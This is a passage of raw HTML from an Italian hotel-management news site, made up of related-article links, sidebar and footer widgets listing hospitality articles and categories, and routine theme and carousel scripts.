content="https://www.direzionehotel.it/wp-content/uploads/2021/10/Corsi-di-Profit-Management-per-le-strutture-ricettive.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="900"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10251,"live_filter_cur_post_author":"98","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="395";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="132";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hotel-5-stelle-lusso-firenze-2-chiavi-michelin/  rel=bookmark class="td-image-wrap " title="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze - Direzione Hotel" title="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Fabio-Lamarca-General-Manager-di-Villa-Cora-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hotel-5-stelle-lusso-firenze-2-chiavi-michelin/  rel=bookmark title="Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze">Villa Cora: Fabio Lamarca è il nuovo General Manager del prestigioso Hotel 5 stelle a Firenze</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/elettrificazione-strutture-ricettive-sostenibilita-turistica/  rel=bookmark class="td-image-wrap " title="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#039;accoglienza con l&#039;elettrificazione digitale - Direzione Hotel" title="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/unnamed-1-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/elettrificazione-strutture-ricettive-sostenibilita-turistica/  rel=bookmark title="Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale">Ospitalità 4.0: Come la Cantina Subida di Monte trasforma l&#8217;accoglienza con l&#8217;elettrificazione digitale</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/digitalizzazione-hospitality-cambium-networks/  rel=bookmark class="td-image-wrap " title="Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Hospitality &amp; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &amp; Tech - Direzione Hotel" title="Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/12/castlecroy-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/digitalizzazione-hospitality-cambium-networks/  rel=bookmark title="Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech">Hospitality &#038; Tech: Cambium Networks porta il futuro digitale tra le mura del XV secolo di Kasteel CroHospitality &#038; Tech</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-10251","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1123";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10251","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1123";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="375";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10251","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1116";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>872</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>329</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" 